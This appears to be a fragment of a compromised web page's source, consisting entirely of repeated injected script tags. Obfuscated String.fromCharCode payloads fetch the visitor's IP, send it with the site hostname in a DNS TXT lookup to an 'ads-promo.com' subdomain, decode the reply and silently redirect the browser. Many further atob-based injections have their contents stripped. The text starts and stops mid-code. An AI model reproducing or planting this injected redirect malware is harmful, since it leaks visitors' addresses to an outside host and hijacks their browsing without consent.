36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(atob("[base64]"));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,